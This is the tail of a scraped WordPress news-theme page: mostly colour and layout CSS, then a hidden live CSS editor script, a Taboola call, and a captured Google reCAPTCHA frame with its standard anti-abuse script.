    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c25f8925be"></textarea>
						<div id="td_live_css_uid_1_696c25f8925be" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c25f8925be');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c25f8925be");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GaUgVHPhO7Ss8I4w-IPyXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695293323');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>